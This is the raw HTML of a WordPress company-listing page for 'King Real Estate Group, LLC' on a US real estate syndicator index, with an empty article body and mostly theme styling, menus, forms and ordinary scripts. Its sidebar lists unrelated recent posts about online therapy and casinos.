        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<script>
jQuery(document).ready(function(){
  if (jQuery(window).width() < 767) {
  	jQuery('.search_company-row input[type="submit"]').prop('value', '');
  }
});

</script>

<meta name="google-site-verification" content="KN75BSCkeEEpZsu2hS1sCktI7wGSIc6gj9TDyFVCcAM">














<link rel="icon" href="https://realestatesyndicatorindex.com/wp-content/uploads/2023/08/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://realestatesyndicatorindex.com/wp-content/uploads/2023/08/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realestatesyndicatorindex.com/wp-content/uploads/2023/08/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://realestatesyndicatorindex.com/wp-content/uploads/2023/08/cropped-fav-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}@media only screen and (min-width:1500px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Avenir Next LT Pro Bold',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}header .et_pb_menu .et-menu>li{padding-left:24px;padding-right:24px}.bg-overlay:before{content:"";position:absolute;z-index:1;background:inherit;top:0;bottom:0;width:100%}.border-img,.border-img span.et_pb_image_wrap,.border-img span.et_pb_image_wrap img{height:100%;display:block;object-fit:cover;object-position:left center}.border-img span.et_pb_image_wrap:before{content:"";background-color:#23cd93;position:absolute;width:100px;height:160px;left:-16px;bottom:-16px}.black-border-img span.et_pb_image_wrap:before{content:"";background-color:#000;position:absolute;width:100px;height:160px;left:-16px;bottom:-16px}.border-img span.et_pb_image_wrap:after{content:"";position:absolute;right:0;top:-45px;width:24px;height:100px;background-color:#00a1dd;opacity:.8}.owl-carousel.custom-slider .owl-stage{display:flex;flex-wrap:wrap}.owl-carousel.custom-slider .owl-stage .owl-item{background-color:RGBA(255,255,255,0);border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:30px!important;padding-right:15px!important;padding-bottom:30px!important;padding-left:15px!important;transition:color 300ms ease 0ms,background-color 300ms ease 0ms,background-image 300ms ease 0ms}.owl-carousel.custom-slider .owl-stage .owl-item:hover{background-color:rgba(255,255,255,0.1)}.full-height,.full-height span.et_pb_image_wrap,.full-height span.et_pb_image_wrap img{height:100%!important;object-fit:cover;width:100%}.sponsors_slide .feat-img{margin-bottom:20px}.icons-module .fa{margin-right:10px}.bottom-menu ul{list-style-type:none;padding:0;margin:0}.bottom-menu ul li{display:inline-block}.bottom-menu ul li:not(:first-child){padding-left:20px}.main-row .et_pb_column.et_pb_column_1_2.main-col:nth-child(even){margin-right:0}.events-bg{position:relative}span.events-date{background-color:#23cd93;color:#fff;padding:5px 20px;font-size:12px;border-top-right-radius:10px;position:absolute;top:10px;left:-16px}.events-bg img{height:165px;object-fit:cover;width:100%;object-position:center}.location-text{margin:10px 0px;color:#23cd93;font-size:14px}.events-title{padding:0}.wpcf7-list-item{margin:0}.wpcf7-form input[type=email],.wpcf7-form input[type=password],.wpcf7-forminput[type=tel],.wpcf7-form input[type=text],.wpcf7-form select,.wpcf7-form textarea{padding:14px;width:100%;background-color:transparent}.wpcf7-submit{background-color:transparent;color:#00a1de;border:1px solid #00a1de;padding:14px 10px;cursor:pointer;font-weight:600;width:100%}.fluid-width-video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.external-links{padding-top:10px!important;padding-right:50px!important;padding-bottom:10px!important;padding-left:50px!important;width:100%;display:block;text-align:center;font-size:18px;border:1px solid #fff;border:1px solid;border-radius:100px;font-weight:600;background-color:transparent;color:#000}.home-post-content.swap-flex{display:flex;flex-direction:column-reverse}.content-part{margin-top:40px;margin-bottom:40px}.swap-flex .content-part{margin-top:0px;margin-bottom:0px}.swap-flex .featured-part{margin-top:40px;margin-bottom:40px}.full-btn .et_contact_bottom_container{float:none;display:block;padding-left:3%}.full-btn .et_contact_bottom_container .et_pb_contact_submit{width:100%;margin-left:0!important;border-bottom-left-radius:20px!important;border-bottom-right-radius:20px!important}.cta-row .et_pb_column:hover .et-pb-icon,.cta-row .et_pb_column:hover .et_pb_module_header{color:#fff!important}.et_pb_accordion.cst-toggle .et_pb_toggle{margin-bottom:10px;padding:0!important;background-color:transparent;border:0px}.et_pb_accordion.cst-toggle .et_pb_toggle_open .et_pb_toggle_title:before{font-family:ETmodules!important;right:20px;display:block!important;content:"4b"!important;color:inherit}.et_pb_accordion.cst-toggle .et_pb_toggle_title:before{right:14px!important}.cst-toggle .et_pb_toggle .et_pb_toggle_title{padding:15px 50px 15px 20px;background-color:#fff;border-radius:100px}.et_pb_accordion.cst-toggle .et_pb_toggle_content{background-color:#65717e;color:#fff;padding:20px;border-radius:14px}.et_pb_toggle_open h5.et_pb_toggle_title{background-color:#f9f9f9;padding:15px 50px 15px 20px;margin-bottom:20px}.malinky-load-more{text-align:center;padding:40px 0px}.malinky-load-more__button{background-color:#fff;padding:14px 30px;font-size:18px;border-radius:100px;letter-spacing:1px;font-weight:700}.post_datas{display:flex;flex-wrap:wrap;clear:both}.loop_items{width:31.11%;float:left;margin-right:3.33%;margin-bottom:30px;background-color:#fff;border-radius:10px;padding:30px 20px;display:flex;flex-direction:column;justify-content:space-between}.loop_items:nth-child(3n){margin-right:0}.top-box{text-align:right;padding-bottom:40px}.sort-box{display:inline-block;background-color:#fff;padding:10px 30px;border-radius:100px}ul.left_filters{padding-left:0;padding-top:85px}ul.left_filters li{background-color:#fff;margin-bottom:10px;padding:10px 20px;border-radius:100px;position:relative;color:#000}ul.left_filters>.actv>li,li.cat_filter_all.actv{background:#00a1de;color:#000}ul.left_filters>.actv>.child_meta{background-color:rgba(0,0,0,.5);padding:10px;border-radius:10px;margin-bottom:10px}ul.left_filters>.actv>.child_meta li{margin:0!important;background-color:transparent!important;color:#fff;display:flex;justify-content:space-between;padding:10px;border-bottom:1px solid #2c2d2f;border-radius:0px}ul.left_filters>.actv>.child_meta li.meta_filter select{background-color:transparent;border:0;color:#fff;width:100px}button.filter-btn{background-color:#00a1de;border:0px;color:#fff;width:100%;text-align:center;padding:5px;border-radius:100px;cursor:pointer}ul.left_filters li.cat_filter input[type=checkbox],ul.left_filters li.cat_filter_all input[type=checkbox]{-webkit-appearance:checkbox;position:absolute;width:100%;height:100%;top:0;bottom:0;left:0;right:0;opacity:0;cursor:pointer}.search_company-row{position:relative;max-width:600px;margin:0 auto}.search_company-row input[type=text]{width:100%;padding:16px 30px;border:0;border-radius:100px;color:#000;font-weight:600;font-size:14px}.search_company-row input[type=text]::placeholder{color:#000}.search_company-row input[type="submit"]{background-color:#00a1de;border:0;color:#fff;text-transform:uppercase;padding:10px 40px;font-size:14px;font-weight:600;letter-spacing:1px;border-radius:100px;position:absolute;right:6px;top:5px;cursor:pointer}a.load_more_comp{background-color:#00a1de;border:0;color:#fff;text-transform:capitalize;padding:14px 40px;font-size:16px;font-weight:600;letter-spacing:0px;border-radius:100px}.company_container h4.cat_name{font-size:14px;color:#00a1de;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;padding-bottom:30px;display:flex;align-items:center}.company_container h3.post_title{font-size:20px;color:#000;padding-bottom:30px}a.web_link{position:relative;display:inline-block;word-break:break-all;line-height:14px;padding-left:20px}a.web_link:before{content:"\f0ac";font-family:FontAwesome!important;font-size:20px;margin-right:10px;vertical-align:middle;vertical-align:middle;position:absolute;left:-5px;top:0}img.cat-img{width:35px;vertical-align:middle;margin-right:10px;float:left}.post_datas.dynamic{padding-top:0;display:block}.post_datas.dynamic .dyn_post{display:flex;flex-wrap:wrap;clear:both}.load_more_btn{padding-top:40px}.sort-box select#csort_by{border:0px}.full-btn .et-pb-contact-message{text-align:center;color:#fff;font-size:20px}ul.left_filters>.actv>.child_meta li.meta_filter select option:empty{display:none}.inline-button .et_pb_button_module_wrapper{display:inline-block}.inline-button .et_pb_button_module_wrapper:last-child{margin-left:20px!important}.et_pb_testimonial_slider .swiper-pagination-bullets span{width:40px!important;height:40px!important}.et_pb_testimonial_slider .swiper-pagination-bullets .swiper-pagination-bullet-active{width:60px!important;height:60px!important;transform:unset!important}.et-db .et_pb_testimonial_slider .swiper-pagination,#et-boc .et_pb_testimonial_slider .swiper-pagination{text-align:center;display:flex;justify-content:center;align-items:center}body.search-started a.clear-filter-btn{display:block!important}@media(min-width:981px){.et_pb_row.row-reverse{flex-direction:row-reverse;display:flex}.et_pb_row.row-reverse .et_pb_column:first-child{margin-right:0!important}.et_pb_row.row-reverse .et_pb_column:last-child{margin-right:5.5%!important}}@media(max-width:980px){.reverse{display:flex;flex-direction:column-reverse}.loop_items{width:48.11%}.loop_items:nth-child(even){margin-right:0}.loop_items:nth-child(odd){margin-right:3.33%}ul.left_filters{padding-top:0}.inline-button .et_pb_button_module_wrapper:last-child{margin-left:0px!important;margin-top:20px}.inline-button .et_pb_button_module_wrapper{display:block}}@media(max-width:767px){.loop_items{width:100%;margin-right:0!important}.search_company-row input[type="submit"]{padding:8px 18px!important;height:40px;width:40px;background-image:url(https://realestatesynd.wpengine.com/wp-content/uploads/2023/08/fa-fa-search-plus.png);background-repeat:no-repeat;background-position:center;background-size:20px}.search_company-row input[type=text]{padding:16px 16px}}</style></head>
<body data-rsssl=1 class="wp-singular companies-template-default single single-companies postid-728 wp-theme-Divi wp-child-theme-Divi-Child-Theme et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="/" ><img alt="" decoding="async" width="193" height="92" src="https://realestatesynd.wpengine.com/wp-content/uploads/2023/04/Logo-usrealestatesyndicatorindex.png" alt="" class="wp-image-18" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-primary-menu" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://realestatesyndicatorindex.com/">Home</a></li>
<li class="et_pb_menu_page_id-266 menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://realestatesyndicatorindex.com/about-us/">About</a></li>
<li class="et_pb_menu_page_id-470 menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://realestatesyndicatorindex.com/companies/">Syndication Companies</a></li>
<li class="et_pb_menu_page_id-344 menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://realestatesyndicatorindex.com/resources/">Resources</a></li>
<li class="et_pb_menu_page_id-328 menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://realestatesyndicatorindex.com/contact/">Contact</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-728" class="et_pb_post post-728 companies type-companies status-publish hentry company-category-other-syndicators">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">King Real Estate Group, LLC</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://realestatesyndicatorindex.com/author/kms/" title="Posts by KMS" rel="author">KMS</a></span> | <span class="published">Aug 17, 2023</span></p>
												</div>
				
					<div class="entry-content">
										</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://realestatesyndicatorindex.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="et_pb_widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://realestatesyndicatorindex.com/the-very-best-complimentary-online-therapy-alternatives/">The Very Best Complimentary Online Therapy Alternatives</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realestatesyndicatorindex.com/comprehending-online-counselling-conversation-costs/">Comprehending Online Counselling Conversation Costs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realestatesyndicatorindex.com/casino-plattform-sikker-en-grundig-gjennomgang-av-den-sikreste-spilleplattformen/">Casino Plattform Sikker: En grundig gjennomgang av den sikreste spilleplattformen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realestatesyndicatorindex.com/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%be%d0%bc%d0%b0%d0%b4-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5/">онлайн казино номад: обзор и сравнение с volta и мировыми практиками</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realestatesyndicatorindex.com/%d0%bf%d0%b5%d0%bd%d0%b0%d0%bb%d1%8c%d1%82%d0%b8-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d1%83%d0%b1%d0%b5%d0%b6-%d0%b0%d0%b7%d0%b0%d1%80%d1%82%d0%b0-%d0%b2-%d0%ba/">Пенальти казино: новый рубеж азарта в Казахстане</a></li>
</ul></div></div><div id="block-4" class="et_pb_widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>	</div>
		</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns et_pb_gutters4">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img alt="" loading="lazy" decoding="async" width="193" height="92" src="https://realestatesynd.wpengine.com/wp-content/uploads/2023/04/Logo-usrealestatesyndicatorindex.png" alt="" title="Logo-usrealestatesyndicatorindex" class="wp-image-18" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">The US Real Estate Syndicator Index is an aggregate of the thousand or so independent syndication companies across the U.S. by providing a single location to research and compare potentially hundreds of operators, deal types, locations, organize their searches, and have everything in one place.</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer icons-module  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">Follow Us:&nbsp;&nbsp;&nbsp;<a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a><br />
<a href="mailto:info@usrealestatesyndicatorindex.com"><i class="fa fa-envelope" aria-hidden="true"></i> info@usrealestatesyndicatorindex.com</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><a href="/">Home</a></p>
<p><a href="/about-us/">About</a></p>
<p><a href="/resources/">Resources</a></p>
<p><a href="/#sponsors">Our sponsors</a></p>
<p><a href="/events/">Events &amp; Conferences</a></p>
<p><a href="/contact/">Contact</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">Subscribe to our newsletter</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<div class="wpcf7 no-js" id="wpcf7-f185-o1" lang="en-US" dir="ltr" data-wpcf7-id="185">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/companies/king-real-estate-group-llc/#wpcf7-f185-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="185" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f185-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="et_pb_row" style="display: flex; max-width: 100%; width: 100%; padding-bottom: 20px;">
	<div class="et_pb_column et_pb_column_3_4" style="width: 66.25% !important;margin-right: 3%;">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="et_pb_column et_pb_column_1_4 et-last-child" style="width: 30.75% !important;">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Sign Up" />
		</p>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="agree"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="agree[]" value="US Syndicator Index may send me offers and promotions." /><span class="wpcf7-list-item-label">US Syndicator Index may send me offers and promotions.</span></label></span></span></span>
</p>
<p>By submitting my information, I agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Service</a>
</p><input type="hidden" id="ct_checkjs_cf7_d67d8ab4f4c10bf22aa353e27879133c" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_d67d8ab4f4c10bf22aa353e27879133c";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1037817598');}}, 1000);</script><label id="apbct_label_id_31078" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__wp_contact_form_7"
                    name="apbct_email_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">© 2026 US Syndicator Index. All Rights Reserved  |  <a href="https://keymarketingstrategies.com" target="_blank">Small business marketing agency</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer bottom-menu  et_pb_text_align_right et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="#">Advertise</a></li>
<li><a href="#">Private Policy</a></li>
<li><a href="#">Use Of Terms</a></li>
<li><a href="#">Support</a></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-Child-Theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

<script>
jQuery(document).ready(function(){
jQuery("#post-slide").addClass("owl-carousel custom-slider");
 });
jQuery(document).ready(function(){
setTimeout(function(){
jQuery("body.home.et-bfb-distraction-free-mode iframe #page-container #post-slide").removeClass("owl-carousel");
}, 50);
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#post-slide').owlCarousel({
    loop:true,
	margin:30,
    nav: true,
	dots: false,
	autoplay:true,
    autoplayTimeout:5000,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        981:{
            items:4
        }
    }
})
jQuery('.sponsors_slide').owlCarousel({
    loop:true,
	margin:30,
    nav: false,
	dots: false,
	autoplay:true,
    autoplayTimeout:5000,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        981:{
            items:4
        }
    }
})
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TJB6W7NWBB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TJB6W7NWBB');
</script><script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/realestatesyndicatorindex.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/realestatesyndicatorindex.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/realestatesyndicatorindex.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/realestatesyndicatorindex.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d85aa9e64b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"b1d98193f1","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"728","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/realestatesyndicatorindex.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-testimonial-slider-frontend-bundle-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/js/swiper.min.js" id="b3_swiper_slider-js-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".all-blog-post","post_wrapper":".blog-post-row","pagination_wrapper":".pagination","next_page_selector":"a.next.page-numbers","paging_type":"load-more","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/realestatesyndicatorindex.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"LOAD MORE","loading_more_posts_text":"Loading...","callback_function":""}};
